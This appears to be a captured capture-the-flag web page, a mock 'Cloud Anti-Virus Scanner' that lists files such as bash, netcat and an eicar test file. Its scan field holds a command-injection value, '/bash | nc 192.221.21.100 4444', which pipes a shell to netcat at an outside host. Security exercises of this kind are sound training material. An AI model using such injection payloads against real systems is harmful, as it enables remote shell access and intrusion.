 Cloud Anti-Virus Scanner!
Try scanning some of these files with our scanner!
total 4756
-rwxr-xr-x 1 scanner scanner 1113504 Oct 21 2018 bash
-rwxr-xr-x 1 scanner scanner 34888 Oct 21 2018 bzip2
-rwxr-xr-x 1 scanner scanner 35064 Oct 21 2018 cat
-rw-rw-r-- 1 scanner scanner 68 Oct 21 2018 eicar
-rw-rw-r-- 1 scanner scanner 5 Oct 21 2018 hello
-rwxr-xr-x 1 scanner scanner 35312 Oct 21 2018 netcat
-rwxr-xr-x 1 scanner scanner 3633560 Oct 21 2018 python
/bash | nc 192.221.21.100 4444 Scan!